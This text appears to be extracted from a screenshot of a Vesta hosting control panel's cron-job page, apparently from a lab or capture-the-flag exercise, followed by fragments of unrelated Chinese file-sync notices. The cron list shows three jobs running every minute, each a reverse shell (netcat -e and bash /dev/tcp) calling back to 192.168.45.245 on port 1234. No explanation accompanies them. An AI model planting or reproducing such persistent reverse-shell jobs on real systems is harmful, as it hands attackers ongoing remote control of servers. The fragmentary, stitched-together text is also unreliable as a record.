 VESTA Statistics Log Apps Jack Log out
USER WEB DNS MAIL DB CRON BACKUP
users: 0 domains: 0 domains: 0 domains: 0 databases: 0 jobs: 3 backups: 1
suspended: 0 aliases: 0 records: 0 accounts: 0 suspended: 0 suspended: 0
suspended: 0 suspended: 0 suspended: 0
turn off notifications toggle all apply to selected sort by: Date ↓
nc -e /bin/bash 192.168.45.245 1234
22 Jul 2023
Min Hour Day Month Day Of Week
* * * * *
bash -i >& /dev/tcp/192.168.45.245/1234 0>&1
22 Jul 2023
Min Hour Day Month Day Of Week
* * * * *
bash -c "bash -i >& /dev/tcp/192.168.45.245/1234 0>&1"
22 Jul 2023
网盘同步空间
文件修改成功
为你保留chall...文件的历史版本,可随时恢复历史
文件